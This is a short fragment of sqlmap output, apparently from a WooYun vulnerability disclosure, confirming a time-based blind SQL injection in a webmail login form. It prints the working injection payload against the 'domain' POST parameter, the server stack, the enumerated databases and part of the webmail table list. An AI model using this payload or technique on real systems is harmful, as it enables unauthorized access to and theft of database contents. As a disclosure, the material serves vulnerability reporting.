 available databases [3]:
[*] information_schema
[*] test
[*] webmail
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: AdminId=&domain=-6883' OR 8068=SLEEP(5) AND 'wraC'='wraC&language=2&pas
Login&username=e
Vector: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0.11
Database: webmail
[22 tables]
+----------------+
| AdminLog |
| Contactor |
| DomainMsg |
| DomainTransfer |
| GlobalForward |
www.wooyun.org